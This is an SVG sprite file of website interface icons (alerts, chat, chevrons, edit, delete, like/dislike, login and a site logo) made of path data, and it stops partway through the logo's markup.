<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 800 8627.747"><symbol id="abuse" viewBox="0 0 64 64"><path d="m54.373 33.606-.861-.86a5.267 5.267 0 0 0-7.44 0 1 1 0 0 0-.1.11l-3.293 4.428V14.87a6.007 6.007 0 0 0-6-6H33.51v-.56A4.32 4.32 0 0 0 29.19 4h-2.55a4.316 4.316 0 0 0-4.31 4.31v.56h-2.18a7.008 7.008 0 0 0-6.5 4.41h-1.67a5.386 5.386 0 0 0-5.38 5.38v26.901A16.458 16.458 0 0 0 23.036 62h14.387c7.751 0 17.424-21.465 17.5-21.681 1.002-2.933 1.477-4.691-.55-6.713Zm-1.328 6.021C51.319 43.774 42.7 60 37.423 60H23.036A14.456 14.456 0 0 1 8.6 45.561v-26.9a3.384 3.384 0 0 1 3.38-3.38h1.17V35.43a1 1 0 0 0 2 0V15.87a5.006 5.006 0 0 1 5-5h2.18v19.45a1 1 0 0 0 2 0V8.31A2.312 2.312 0 0 1 26.64 6h2.55a2.318 2.318 0 0 1 2.32 2.31v22.06a.979.979 0 0 0 1 .975 1.021 1.021 0 0 0 1-1.025V10.87h3.17a4 4 0 0 1 4 4s.013 20.188.017 24.642c0 .55-.159 2.488.3 2.488 1 0 6.535-7.888 6.535-7.888a3.267 3.267 0 0 1 4.563.048l.861.861c1.091 1.087 1.099 1.652.089 4.606Z"/></symbol><use xlink:href="#abuse" width="64" height="64"/><symbol id="alert-error" viewBox="-89 0 500 500"><path d="m207.6 256 107.72-107.72c6.23-6.23 6.23-16.34 0-22.58l-25.03-25.03c-6.23-6.23-16.34-6.23-22.58 0L160 208.4 52.28 100.68c-6.23-6.23-16.34-6.23-22.58 0L4.68 125.7c-6.23 6.23-6.23 16.34 0 22.58L112.4 256 4.68 363.72c-6.23 6.23-6.23 16.34 0 22.58l25.03 25.03c6.23 6.23 16.34 6.23 22.58 0L160 303.6l107.72 107.72c6.23 6.23 16.34 6.23 22.58 0l25.03-25.03c6.23-6.23 6.23-16.34 0-22.58L207.6 256z"/></symbol><use xlink:href="#alert-error" y="64" width="500" height="500"/><symbol id="alert-info" viewBox="0 -50 180 600"><path d="M20 424.229h20V279.771H20c-11.046 0-20-8.954-20-20V212c0-11.046 8.954-20 20-20h112c11.046 0 20 8.954 20 20v212.229h20c11.046 0 20 8.954 20 20V492c0 11.046-8.954 20-20 20H20c-11.046 0-20-8.954-20-20v-47.771c0-11.046 8.954-20 20-20zM96 0C56.235 0 24 32.235 24 72s32.235 72 72 72 72-32.235 72-72S135.764 0 96 0z"/></symbol><use xlink:href="#alert-info" y="564" width="180" height="600"/><symbol id="alert-success" viewBox="0 0 512 512"><path d="m173.898 439.404-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"/></symbol><use xlink:href="#alert-success" y="1164" width="512" height="512"/><symbol id="alert-warning" viewBox="0 -30 192 580"><path d="M176 432c0 44.112-35.888 80-80 80s-80-35.888-80-80 35.888-80 80-80 80 35.888 80 80zM25.26 25.199l13.6 272C39.499 309.972 50.041 320 62.83 320h66.34c12.789 0 23.331-10.028 23.97-22.801l13.6-272C167.425 11.49 156.496 0 142.77 0H49.23C35.504 0 24.575 11.49 25.26 25.199z"/></symbol><use xlink:href="#alert-warning" y="1676" width="192" height="580"/><symbol fill="none" id="arrow-up" viewBox="0 0 24 24"><path d="M12 3 7 8m5-5 5 5m-5-5v18"/></symbol><use fill="none" xlink:href="#arrow-up" y="2256" width="24" height="24"/><symbol id="attach" viewBox="0 0 32 32"><path d="M8.762 28.602c-.192 0-.382-.008-.573-.02-.648-.035-1.189-.116-1.656-.245-1.209-.332-2.188-.902-2.908-1.695-.9-.99-1.447-2.094-1.583-3.194-.07-.574-.053-1.158.053-1.84.077-.491.159-.97.315-1.419.202-.588.441-1.133.71-1.625.237-.43.515-.877.872-1.406.597-.887 1.242-1.823 1.973-2.65 1.214-1.382 2.507-2.732 3.758-4.039l.834-.873a111.237 111.237 0 0 1 4.936-4.847.826.826 0 0 1 .562-.226c.2 0 .388.078.531.221a.801.801 0 0 1 .222.581.683.683 0 0 1-.215.499l-.8.729a95.584 95.584 0 0 0-2.47 2.336 66.438 66.438 0 0 0-2.327 2.429l-2.309 2.509c-.695.749-1.415 1.525-2.068 2.343a28.393 28.393 0 0 0-1.321 1.942 15.998 15.998 0 0 0-1.082 2.015 8.711 8.711 0 0 0-.427 1.619 7.197 7.197 0 0 0-.041 1.405c.054.305.131.59.235.882.196.416.415.791.672 1.151.266.32.5.564.742.773.308.219.62.4.962.561.508.195.987.327 1.47.406.333.036.649.055.967.055.211 0 .422-.009.636-.028a9.62 9.62 0 0 0 1.945-.537 7.69 7.69 0 0 0 .995-.496c.341-.214.667-.437.99-.673a19.634 19.634 0 0 0 1.994-1.792l.716-.754c.415-.438.83-.876 1.251-1.307.429-.437.863-.869 1.297-1.3l1.079-1.074c.489-.49.966-.994 1.442-1.497.287-.302.575-.605.865-.907l.613-.63a55.821 55.821 0 0 0 1.645-1.725 47.545 47.545 0 0 0 1.9-2.249c.653-.861 1.33-1.785 1.805-2.822.144-.369.242-.701.302-1.023a4.5 4.5 0 0 0-.011-.564 4.304 4.304 0 0 0-.144-.604 3.27 3.27 0 0 0-.28-.464 5.111 5.111 0 0 0-.558-.539 5.826 5.826 0 0 0-.85-.512 6.339 6.339 0 0 0-1.199-.31 4.575 4.575 0 0 0-.797-.001 5.276 5.276 0 0 0-.969.264c-.816.376-1.539.862-2.374 1.475a39.982 39.982 0 0 0-1.881 1.581 70.165 70.165 0 0 0-2.458 2.355l-.185.183c-.725.717-1.449 1.434-2.156 2.168a76.177 76.177 0 0 0-2.178 2.379c-.689.782-1.34 1.52-1.942 2.291-.286.375-.568.75-.826 1.139-.238.355-.453.74-.655 1.179l-.064.16c-.129.315-.29.707-.23 1.032.06.324.329.335.474.341h.003c.091 0 .178-.004.266-.011a8.998 8.998 0 0 0 1.637-.494c.989-.461 1.977-1.066 3.026-1.852.779-.627 1.559-1.348 2.532-2.34a31.28 31.28 0 0 0 2.238-2.544l.738-1.001c.235-.317.48-.626.723-.935l.227-.288c.172-.235.335-.467.482-.71a.912.912 0 0 1 .769-.434c.152 0 .3.041.43.116.409.24.543.759.31 1.208a10.21 10.21 0 0 1-.74 1.159c-.282.391-.559.785-.832 1.183a33.762 33.762 0 0 1-1.818 2.39c-.608.724-1.305 1.439-2.19 2.249a21.415 21.415 0 0 1-2.636 2.104 14.628 14.628 0 0 1-3.066 1.583 7.044 7.044 0 0 1-1.838.433 2.74 2.74 0 0 1-.256.011c-.741 0-1.421-.28-1.866-.769-.449-.494-.595-1.274-.391-2.086a8.267 8.267 0 0 1 1.275-2.762 32.958 32.958 0 0 1 2.036-2.584 79.58 79.58 0 0 1 4.346-4.671c.812-.804 1.624-1.608 2.457-2.395a46.735 46.735 0 0 1 2.553-2.227 22.44 22.44 0 0 1 1.463-1.103c.507-.349.969-.658 1.474-.903.91-.442 1.671-.648 2.394-.648.448 0 .92.056 1.405.168.279.064.547.145.813.249.342.133.669.31 1.029.557.247.168.497.368.768.612.203.184.37.401.546.631.498.657.63 1.406.693 2.053.079.808-.197 1.568-.446 2.14a9.001 9.001 0 0 1-.641 1.252 25.473 25.473 0 0 1-2.005 2.685 42.857 42.857 0 0 1-2.156 2.383l-.367.371a139.76 139.76 0 0 0-1.93 1.978 127.12 127.12 0 0 1-2.292 2.352 99.622 99.622 0 0 0-2.301 2.341l-.202.215c-.627.669-1.337 1.427-2.076 2.113-.325.304-.68.579-1.032.85l-.17.132c-.461.361-.957.734-1.497 1.004-1.054.526-2.006.85-2.909.994l-.109.018c-.304.049-.594.096-.882.104l-.211.003z"/></symbol><use xlink:href="#attach" y="2280" width="32" height="32"/><symbol id="chat" viewBox="0 0 512 512"><path d="M309.333 320c29.397 0 53.333-23.936 53.333-53.333V117.333C362.666 87.936 338.73 64 309.333 64h-256C23.936 64 0 87.936 0 117.333v149.333C0 296.064 23.936 320 53.333 320H64l-19.2 25.6c-2.88 3.819-2.837 9.088.064 12.885a10.637 10.637 0 0 0 8.469 4.181c1.323 0 2.667-.256 3.947-.768L162.048 320h147.285zm-153.28-20.587-71.36 28.544 9.173-12.245a10.702 10.702 0 0 0 1.003-11.157 10.684 10.684 0 0 0-9.536-5.888h-32c-17.643 0-32-14.357-32-32V117.333c0-17.643 14.357-32 32-32v-.021h256.021c17.643 0 32 14.357 32 32v149.333c0 17.643-14.357 32-32 32H160.021c-1.365 0-2.709.278-3.968.768z"/><path d="M458.667 149.333h-64c-5.888 0-10.667 4.779-10.667 10.667s4.779 10.667 10.667 10.667h64c17.643 0 32 14.357 32 32V352c0 17.643-14.357 32-32 32h-32a10.665 10.665 0 0 0-9.536 5.909 10.613 10.613 0 0 0 1.003 11.157l9.195 12.245-71.36-28.544a10.672 10.672 0 0 0-3.968-.768H202.667c-17.643 0-32-14.357-32-32 0-5.888-4.779-10.667-10.667-10.667s-10.667 4.779-10.667 10.667c0 29.397 23.936 53.333 53.333 53.333h147.285l104.747 41.899c1.301.512 2.624.768 3.968.768 3.243 0 6.4-1.472 8.469-4.181 2.901-3.797 2.944-9.067.064-12.885l-19.2-25.6h10.667C488.064 405.333 512 381.397 512 352V202.667c0-29.398-23.936-53.334-53.333-53.334z"/></symbol><use xlink:href="#chat" y="2312" width="512" height="512"/><symbol id="chat2" viewBox="0 0 32 32"><path d="M24 22a1 1 0 0 1-.64-.23L18.84 18H17a8 8 0 0 1 0-16h6a8 8 0 0 1 2 15.74V21a1 1 0 0 1-.58.91A1 1 0 0 1 24 22ZM17 4a6 6 0 0 0 0 12h2.2a1 1 0 0 1 .64.23L23 18.86v-1.94a1 1 0 0 1 .86-1A6 6 0 0 0 23 4Z"/><path d="M19 9h2v2h-2z"/><path class="cls-1" d="M14 9h2v2h-2z"/><path d="M24 9h2v2h-2zM8 30a1 1 0 0 1-.42-.09A1 1 0 0 1 7 29v-3.26a8 8 0 0 1-1.28-15 1 1 0 1 1 .82 1.82 6 6 0 0 0 1.6 11.4 1 1 0 0 1 .86 1v1.94l3.16-2.63a1 1 0 0 1 .64-.27H15a5.94 5.94 0 0 0 4.29-1.82 1 1 0 0 1 1.44 1.4A8 8 0 0 1 15 26h-1.84l-4.52 3.77A1 1 0 0 1 8 30Z"/></symbol><use xlink:href="#chat2" y="2824" width="32" height="32"/><symbol style="enable-background:new 0 0 533.3 300" id="chevron-down" viewBox="0 0 533.3 300"><path d="M499.9 33.3 266.6 266.6 33.3 33.3"/></symbol><use style="enable-background:new 0 0 533.3 300" xlink:href="#chevron-down" y="2856" width="533.3" height="300"/><symbol fill="none" id="chevron-left" viewBox="0 0 24 24"><path d="m15 19-7-7 7-7" stroke="#000" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><use fill="none" xlink:href="#chevron-left" y="3156" width="24" height="24"/><symbol style="enable-background:new 0 0 800 800" id="chevron-right" viewBox="0 0 800 800"><path d="M266.7 166.7 500 400 266.7 633.3" style="fill:none;stroke:#000;stroke-width:66.6667;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:133.3333"/></symbol><use style="enable-background:new 0 0 800 800" xlink:href="#chevron-right" y="3180" width="800" height="800"/><symbol id="comments" viewBox="0 0 32 32"><path clip-rule="evenodd" d="M11.076 27.182a.24.24 0 0 0 .37.153c.908-.576 2.805-2.12 5.345-4.496l.313-.292h3.965c3 0 5.431-2.442 5.431-5.454v-5.139c0-3.012-2.432-5.454-5.431-5.454H10.931c-3 0-5.431 2.442-5.431 5.454v6.28c0 2.382 1.922 4.313 4.294 4.313h1.11l-.024 1.115c-.037 1.6.033 2.783.196 3.52z"/></symbol><use xlink:href="#comments" y="3980" width="32" height="32"/><symbol id="cross" viewBox="0 0 32 32"><path class="cls-1" d="m7 7 18 18M7 25 25 7"/></symbol><use xlink:href="#cross" y="4012" width="32" height="32"/><symbol id="delete" viewBox="0 0 64 64"><g data-name="Layer 20"><path d="M49.93 17.33h-8.06V12a1.5 1.5 0 0 0-1.5-1.5H23.63a1.5 1.5 0 0 0-1.5 1.5v5.33h-8.06a1.5 1.5 0 0 0 0 3H16V48a5.49 5.49 0 0 0 5.49 5.48h21.1A5.49 5.49 0 0 0 48 48V20.33h1.89a1.5 1.5 0 0 0 .04-3Zm-24.8-3.83h13.74v3.83H25.13ZM45 48a2.49 2.49 0 0 1-2.49 2.48H21.45A2.49 2.49 0 0 1 19 48V20.33h26Z"/><path d="M28 25.87a1.5 1.5 0 0 0-1.5 1.5v16.09a1.5 1.5 0 1 0 3 0V27.37a1.5 1.5 0 0 0-1.5-1.5Zm8 0a1.5 1.5 0 0 0-1.5 1.5v16.09a1.5 1.5 0 1 0 3 0V27.37a1.5 1.5 0 0 0-1.5-1.5Z"/></g></symbol><use xlink:href="#delete" y="4044" width="64" height="64"/><symbol class="iconify iconify--fxemoji" id="donate" viewBox="0 0 512 512"><path fill="#D8B09A" d="m442.3 391.6-2.3-2.3-16.6-16.6c11.1-13.9 15.3-31.4 12.8-48.1 0-.3-.1-.6-.2-.9-.1-.4-.1-.7-.2-1.1-.1-1.3-.6-3.3-1.4-5.9-.4-1.3-.8-2.5-1.2-3.8-8.9-26.1-36.5-93.1-31.7-159.1.1-14.8-9.8-28.2-23.8-27.4-14 .8-39.5 8.1-40.9 74.1-.2 12.2-1.9 18.1-1.4 28.1L175.7 68.9c-10.4-10.4-26.9-10.6-37.3-.2-10.4 10.4-10.4 27.3-.1 37.6l94.5 94.5c.1.1.1.2.2.2 8.8 8.8-1.8 21-11.1 15.7l-113.1-113c-10.4-10.4-26.9-10.6-37.3-.2-10.4 10.5-10.5 27.3-.1 37.7l113.4 113.4c5.5 8.3-5 18.3-13.2 11.6l-99-99c-10.4-10.4-26.9-10.6-37.3-.2-10.4 10.4-10.5 27.2-.1 37.6l97.5 97.5c.1.2.3.5.6.8 8.5 8.5-1.6 20.2-10.6 15.3l-69.8-69.8c-10.4-10.4-26.9-10.6-37.3-.2-10.4 10.4-10.5 27.2-.1 37.6L179.6 450c33.4 33.4 81.7 42.5 123.3 27.5l5.1 5.1 21.6 21.6c10.4 10.4 27.2 10.4 37.6 0l75.1-75.1c10.4-10.3 10.4-27.2 0-37.5z"/><path fill="#00BEEA" d="M377.9 33c-.3-.9-.9-1.6-1.8-1.9l-29.9-10.9c-.9-.3-1.8-.2-2.6.3s-1.2 1.3-1.3 2.2l-4.6 59.2c-.1 1.3.7 2.5 1.9 2.9.3.1.7.2 1 .2.9 0 1.8-.4 2.4-1.2l34.5-48.3c.6-.7.7-1.6.4-2.5zM439 90.6l-13.4-28.8c-.4-.8-1.1-1.4-2-1.6-.9-.2-1.8 0-2.5.6L376 99.4c-1 .8-1.3 2.2-.7 3.4.5 1 1.5 1.7 2.6 1.7h.5l58.5-9.7c.9-.1 1.7-.7 2.1-1.5.4-.9.4-1.9 0-2.7zM298 75.5 288.3 17c-.1-.9-.7-1.7-1.5-2.1-.8-.4-1.7-.4-2.6-.1l-28.8 13.4c-.8.4-1.4 1.1-1.6 2-.2.9 0 1.8.6 2.5L293 77.9c.6.7 1.4 1 2.2 1 .4 0 .8-.1 1.2-.3 1.2-.5 1.8-1.8 1.6-3.1z"/><path fill="#FFD3B6" d="m500.4 391.6-18.9-18.9c11.1-13.9 15.3-31.4 12.8-48.1 0-.3-.1-.6-.2-.9-.1-.4-.1-.7-.2-1.1-.1-1.3-.6-3.3-1.4-5.9-.4-1.3-.8-2.5-1.2-3.8-8.9-26.1-36.5-93.1-31.7-159.1.1-14.8-9.8-28.2-23.8-27.4s-39.5 8.1-40.9 74.1c-.2 12.2-1.9 18.1-1.4 28.1L233.8 68.9c-10.4-10.4-26.9-10.6-37.3-.2-10.4 10.4-10.4 27.3-.1 37.6l94.5 94.5c.1.1.1.2.2.2 8.8 8.8-1.8 21-11.1 15.7l-113.1-113c-10.4-10.4-26.9-10.6-37.3-.2-10.4 10.4-10.5 27.2-.1 37.6l113.4 113.4c5.5 8.3-5 18.3-13.2 11.6l-99-99c-10.4-10.4-26.9-10.6-37.3-.2-10.4 10.4-10.5 27.2-.1 37.6l97.5 97.5c.1.2.3.5.6.8 8.5 8.5-1.6 20.2-10.6 15.3L111 248.3c-10.4-10.4-26.9-10.6-37.3-.2-10.4 10.4-10.5 27.2-.1 37.6L237.7 450c33.4 33.4 81.7 42.5 123.3 27.5l26.7 26.7c10.4 10.4 27.2 10.4 37.6 0l75.1-75.1c10.4-10.3 10.4-27.2 0-37.5z"/><path fill="#F2C7AA" d="M481.3 372.4c-1.5 2.1-3 4-4.5 5.5L419.6 435v-.3L404.4 450c-12.7 12.7-27.5 21.8-43.3 27.5l23.8 23.8c5.2-1.6 9.6-3.8 12.4-6.6l93.9-93.9c2.7-2.7 5-6.8 6.9-11.6l-16.8-16.8z"/></symbol><use class="iconify iconify--fxemoji" xlink:href="#donate" y="4108" width="512" height="512"/><symbol style="enable-background:new 0 0 600.2 133.3" id="dots" viewBox="0 0 600.2 133.3"><path d="M66.9 0c36.8 0 66.7 29.8 66.7 66.7s-29.8 66.7-66.7 66.7S.2 103.5.2 66.7 30 0 66.9 0zm233.3 0c36.8 0 66.7 29.8 66.7 66.7s-29.8 66.7-66.7 66.7-66.7-29.8-66.7-66.7S263.4 0 300.2 0zm300 66.7c0-36.8-29.8-66.7-66.7-66.7-36.8 0-66.7 29.8-66.7 66.7s29.8 66.7 66.7 66.7c36.8-.1 66.7-29.9 66.7-66.7z" style="fill:#757575"/></symbol><use y="4620" style="enable-background:new 0 0 600.2 133.3" xlink:href="#dots" width="600.2" height="133.3"/><symbol style="enable-background:new 0 0 623.101 623.101" id="edit" viewBox="0 0 623.101 623.101"><path d="M19.464 560.265a11.3 11.3 0 0 0 2.036-.175l160.631-26.653c.687-.112 1.299-.388 1.949-.612.325-.112.649-.162.961-.3a12.428 12.428 0 0 0 3.61-2.41c.087-.088.2-.101.287-.188l371.222-373.52a12.578 12.578 0 0 0 3.659-8.893c0-3.335-1.312-6.532-3.659-8.88L426.006 3.682c-4.883-4.909-12.789-4.909-17.66 0L37.125 377.201c-.087.088-.112.213-.2.3a12.491 12.491 0 0 0-2.398 3.635c-.125.3-.175.612-.288.924-.225.662-.5 1.287-.612 1.986L7.124 545.664c-.649 3.996.649 8.081 3.497 10.929a12.502 12.502 0 0 0 8.843 3.672zm397.712-529.93 116.48 117.191-353.561 355.747L63.628 386.082 417.176 30.335zM54.323 412.272l80.534 81.034 19.197 19.321-119.44 19.821 19.709-120.176zM605.06 597.971H18.04c-6.895 0-12.49 5.621-12.49 12.565S11.145 623.1 18.04 623.1h587.02c6.895 0 12.49-5.62 12.49-12.564s-5.595-12.565-12.49-12.565z"/></symbol><use style="enable-background:new 0 0 623.101 623.101" xlink:href="#edit" y="4753.3" width="623.101" height="623.101"/><symbol style="enable-background:new 0 0 24 24" id="edit2" viewBox="0 0 24 24"><path d="M.5 24a.507.507 0 0 0 .133-.018l5.146-1.419c.008-.002.012-.009.02-.012A.482.482 0 0 0 6 22.435l.002-.002L23.643 4.791a1.214 1.214 0 0 0 0-1.717L20.927.358c-.458-.46-1.26-.459-1.718 0L1.568 17.998 1.565 18a.495.495 0 0 0-.117.201c-.002.008-.01.012-.012.02L.017 23.367A.5.5 0 0 0 .5 24zM19.917 1.063c.109-.109.194-.108.303 0l2.717 2.717a.212.212 0 0 1 0 .303l-1.005 1.005-3.02-3.02 1.005-1.005zm-1.713 1.713 3.02 3.02L5.646 21.374l-3.02-3.02L18.204 2.776zM2.173 19.315l2.512 2.512-3.469.957.957-3.469z"/></symbol><use style="enable-background:new 0 0 24 24" xlink:href="#edit2" y="5376.401" width="24" height="24"/><symbol id="eye" viewBox="0 0 20 20"><path d="M3.26 11.602C3.942 8.327 6.793 6 10 6c3.206 0 6.057 2.327 6.74 5.602a.5.5 0 0 0 .98-.204C16.943 7.673 13.693 5 10 5c-3.693 0-6.943 2.673-7.72 6.398a.5.5 0 0 0 .98.204Z"/><path d="M10 8a3.5 3.5 0 1 0 0 7 3.5 3.5 0 0 0 0-7Zm-2.5 3.5a2.5 2.5 0 1 1 5 0 2.5 2.5 0 0 1-5 0Z"/></symbol><use xlink:href="#eye" y="5400.401" width="20" height="20"/><symbol id="favorite" viewBox="0 -0.5 25 25"><path fill-rule="evenodd" clip-rule="evenodd" d="M18.507 19.853V6.034a2.017 2.017 0 0 0-2-2.034h-8a2.017 2.017 0 0 0-2 2.034v13.819a1 1 0 0 0 1.6.913l3.8-3.281a.9.9 0 0 1 1.206 0l3.794 3.282a1 1 0 0 0 1.6-.914Z"/></symbol><use xlink:href="#favorite" y="5420.401" width="25" height="25"/><symbol id="grade-dislike" viewBox="0 0 24 24"><path d="M15.65 6.5h2.85a1 1 0 0 1 1 1v5a1 1 0 0 1-1 1h-2.85a.15.15 0 0 1-.15-.15v-6.7a.15.15 0 0 1 .15-.15Zm-.15 6-1.894 3.789a.999.999 0 0 0-.106.447V18.5a1 1 0 0 1-1 1 2 2 0 0 1-2-2v-4"/><path d="M12.5 13.5H6.503a1 1 0 0 1-.96-1.28l1.747-6a1 1 0 0 1 .96-.72h3.836a1 1 0 0 1 .707.293l.414.414a1 1 0 0 0 .707.293H15.5"/></symbol><use xlink:href="#grade-dislike" y="5445.401" width="24" height="24"/><symbol id="grade-like" viewBox="0 0 24 24"><path d="M8.35 17.5H5.5a1 1 0 0 1-1-1v-5a1 1 0 0 1 1-1h2.85a.15.15 0 0 1 .15.15v6.7a.15.15 0 0 1-.15.15Zm.15-6 1.894-3.789a1 1 0 0 0 .106-.447V5.5a1 1 0 0 1 1-1 2 2 0 0 1 2 2v4"/><path d="M11.5 10.5h5.997a1 1 0 0 1 .96 1.28l-1.747 6a1 1 0 0 1-.96.72h-3.836a1 1 0 0 1-.707-.293l-.414-.414a1 1 0 0 0-.707-.293H8.5"/></symbol><use xlink:href="#grade-like" y="5469.401" width="24" height="24"/><symbol fill="none" id="hidden" viewBox="0 0 24 24"><path d="m4 4 5.879 5.879M20 20l-5.879-5.879M9.88 9.88a3 3 0 1 0 4.243 4.243M9.878 9.878l4.242 4.242M6.768 6.768C4.728 8.1 2.964 10.026 2 12c1.746 3.576 6.122 7 10 7 1.738 0 3.575-.688 5.232-1.768M9.762 5.347A7.848 7.848 0 0 1 12 5c3.877 0 8.252 3.424 9.999 7-.552 1.13-1.366 2.245-2.345 3.241"/></symbol><use fill="none" xlink:href="#hidden" y="5493.401" width="24" height="24"/><symbol fill="none" id="hot" viewBox="0 0 24 24"><path d="M16 19.997A8.378 8.378 0 0 1 12 21c-4.418 0-8-3.356-8-7.496 0-1.131.15-2.192.405-3.176m14.771 6.493c.528-1 .824-2.126.824-3.317 0-3.741-2.035-6.666-3.438-8.06-.26-.258-.694-.144-.84.189-.748 1.69-2.304 4.123-4.293 4.123-1.232.165-3.112-.888-1.594-6.107.137-.47-.365-.848-.749-.534A14.639 14.639 0 0 0 6 6.647"/></symbol><use fill="none" xlink:href="#hot" y="5517.401" width="24" height="24"/><symbol id="incubator" viewBox="0 0 512 512"><circle cx="199.111" cy="182.044" r="17.067"/><circle cx="312.889" cy="182.044" r="17.067"/><path d="M256 219.97c-15.709 0-28.444 12.735-28.444 28.444L256 267.378l28.444-18.963c0-15.71-12.735-28.445-28.444-28.445z"/><path d="M377.994 260.765c12.835-21.361 20.229-46.347 20.229-73.032 0-15.078-2.367-29.611-6.733-43.258l46.252 12.848-16.156-33.834C384.659 46.164 322.758 0 256 0S127.341 46.164 90.416 123.49L74.26 157.324l46.252-12.848a141.686 141.686 0 0 0-6.733 43.257c0 25.508 6.756 49.466 18.563 70.187L56.89 290.257v11.254C56.889 417.575 146.21 512 256 512s199.111-94.425 199.111-210.489v-11.827l-77.117-28.919zM256 34.133c42.912 0 83.944 25.232 114.547 69.098l-48.039-13.345L256 123.141l-66.508-33.254-48.039 13.345C172.056 59.366 213.088 34.133 256 34.133zm108.089 153.6c0 22.938-7.187 44.224-19.421 61.74l-89.097 44.549-81.987-36.438c-16.003-18.853-25.673-43.242-25.673-69.85 0-20.099 5.521-38.93 15.115-55.068l22.948-6.375L256 161.304l70.026-35.013 22.948 6.375c9.594 16.137 15.115 34.969 15.115 55.067zM256 477.867c-54.015 0-102.042-27.899-132.154-70.919 5.127 1.602 11.146 2.652 18.372 2.652 19.727 0 30.529-7.778 38.416-13.457 6.289-4.528 9.754-7.023 18.47-7.023 8.718 0 12.182 2.494 18.472 7.023 7.887 5.68 18.689 13.457 38.416 13.457s30.529-7.778 38.416-13.457c6.29-4.528 9.754-7.023 18.471-7.023 8.72 0 12.184 2.495 18.475 7.023 7.888 5.679 18.69 13.457 38.418 13.457 7.232 0 13.255-1.051 18.384-2.654-30.112 43.02-78.14 70.921-132.156 70.921zm156.77-121.416c-11.336 2.519-18.724 7.818-24.523 11.992-6.291 4.528-9.756 7.024-18.475 7.024-8.719 0-12.183-2.495-18.475-7.024-7.887-5.68-18.69-13.456-38.418-13.456-19.727 0-30.529 7.778-38.416 13.456-6.29 4.528-9.754 7.023-18.471 7.023-8.718 0-12.182-2.494-18.472-7.023-7.887-5.679-18.689-13.456-38.417-13.456-19.727 0-30.529 7.778-38.416 13.456-6.289 4.528-9.754 7.023-18.47 7.023-8.715 0-12.181-2.494-18.47-7.023-5.798-4.174-13.185-9.472-24.519-11.992a185.962 185.962 0 0 1-7.884-43.826l62.13-26.627 102.953 45.758 91.57-45.784 72.621 27.233a186.011 186.011 0 0 1-7.848 43.246z"/></symbol><use xlink:href="#incubator" y="5541.401" width="512" height="512"/><symbol id="login" viewBox="0 0 20 22"><path d="M16 17.86h-.76c-.8 0-1.56.31-2.12.87l-1.71 1.69c-.78.77-2.05.77-2.83 0l-1.71-1.69c-.56-.56-1.33-.87-2.12-.87H4c-1.66 0-3-1.33-3-2.97V3.98c0-1.64 1.34-2.97 3-2.97h12c1.66 0 3 1.33 3 2.97v10.91c0 1.63-1.34 2.97-3 2.97Z"/><path d="M10 9a2.33 2.33 0 1 0 0-4.66A2.33 2.33 0 0 0 10 9Zm4 5.66c0-1.8-1.79-3.26-4-3.26s-4 1.46-4 3.26"/></symbol><use xlink:href="#login" y="6053.401" width="20" height="22"/><symbol id="logo" viewBox="0.536 0.132 158.75 54.229"><path d="M15.11 0c3.08 6.69 9.84 11.33 17.69 11.33 7.85 0 14.61-4.64 17.69-11.33l8.66 3.99c-.59.66-1.12 1.39-1.59 2.17-1.44 2.39-2.1 5.04-2.1 7.83 0 1.82.28 3.58.88 5.25a35.97 35.97 0 0 1-23.54 8.73c-14.55 0-27.09-8.61-32.8-21L15.11.01z" transform="translate(.536 21.321)"/><path d="M71.35 26.52c-2.53 0-4.8-.53-6.81-1.6s-3.59-2.56-4.74-4.46c-1.15-1.91-1.72-4.07-1.72-6.48s.57-4.57 1.72-6.48c1.15-1.91 2.73-3.39 4.74-4.46 2.01-1.07 4.28-1.6 6.81-1.6 2.21 0 4.19.39 5.96 1.17 1.77.78 3.24 1.91 4.41 3.38l-4.34 3.93c-1.56-1.88-3.46-2.83-5.69-2.83-1.31 0-2.48.29-3.5.86a5.99 5.99 0 0 0-2.38 2.43c-.56 1.05-.84 2.25-.84 3.6 0 1.36.28 2.56.84 3.6a5.928 5.928 0 0 0 2.38 2.43c1.02.57 2.19.86 3.5.86 2.23 0 4.12-.94 5.69-2.83l4.34 3.93c-1.17 1.47-2.64 2.6-4.41 3.38-1.77.78-3.76 1.17-5.96 1.17zM89.6 9.6c.67-.85 1.53-1.49 2.6-1.91 1.07-.43 2.29-.64 3.67-.64v5.89c-.6-.07-1.09-.1-1.48-.1-1.4 0-2.5.38-3.29 1.14-.79.76-1.19 1.92-1.19 3.48v8.58h-6.55V7.36h6.24V9.6zm16.69-2.55c3.1 0 5.47.71 7.1 2.12 1.63 1.41 2.45 3.58 2.45 6.5v10.37h-6.1v-2.41c-.94 1.82-2.78 2.72-5.51 2.72-1.45 0-2.7-.25-3.76-.76-1.06-.51-1.86-1.19-2.4-2.05-.54-.86-.81-1.84-.81-2.95 0-1.77.68-3.14 2.03-4.12 1.36-.98 3.45-1.46 6.27-1.46h3.72c-.11-1.98-1.44-2.96-3.96-2.96-.9 0-1.8.14-2.72.43-.92.29-1.7.68-2.34 1.19l-2.21-4.45c1.03-.69 2.29-1.22 3.77-1.6 1.48-.38 2.97-.57 4.46-.57zm-.24 15.16c.76 0 1.42-.18 2-.55.57-.37.99-.91 1.24-1.62v-1.62h-2.83c-1.91 0-2.86.63-2.86 1.9 0 .57.22 1.03.65 1.38.44.34 1.03.52 1.79.52zm29.37-1.06v4.89h-17.23v-3.86l8.65-9.96h-8.4V7.36h16.64v3.83l-8.65 9.96zm23.32-13.79-8.06 19.44c-.94 2.3-2.09 3.91-3.45 4.84-1.36.93-3.01 1.4-4.96 1.4-.99 0-1.98-.16-2.98-.47-1-.31-1.81-.72-2.43-1.22l2.27-4.58c.37.34.81.61 1.33.81.52.2 1.04.29 1.57.29.62 0 1.13-.13 1.53-.38.4-.25.74-.65 1.02-1.21l-7.99-18.92h6.72l4.58 11.41 4.62-11.41h6.24z" transform="translate(.536 21.321)" fill="currentColor"/><g transform="matrix(.08571 0 0 .07085 11.127 .132)"><path style="fill:#fff" d="M1.431 245.956c0 145.297 106.494 263.075 237.862 263.075 131.371 0 237.865-117.779 237.865-263.075 0-10.95-.674-21.719-1.851-32.326H3.279c-1.17 10.607-1.848 21.376-1.848 32.326z"/><path 